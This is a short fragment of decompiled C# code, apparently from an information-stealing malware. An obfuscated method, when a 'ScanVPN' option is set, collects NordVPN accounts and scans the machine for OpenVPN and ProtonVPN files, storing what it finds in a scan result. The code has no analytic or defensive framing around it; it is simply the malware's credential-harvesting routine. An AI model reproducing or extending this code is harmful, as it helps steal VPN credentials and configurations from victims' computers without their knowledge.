 292
293 // Token: 0x06000083 RID: 131 RVA: 0x00006890 File Offset: 0x00004C90
294 public static void sdi845sa(ScanningArgs settings, ref ScanResult result)
295 {
296 if (settings.ScanVPN)
297 {
298 result.ScanDetails.NordAccounts = new List<Account>();
299 result.ScanDetails.Open = FileScanner.Scan(new FileScannerRule[]
300 {
301 new OpenVPNRule()
302 });
303 result.ScanDetails.Proton = FileScanner.Scan(new FileScannerRule[]
304 {
305 new ProtonVPNRule()
306 });
307 }
308 }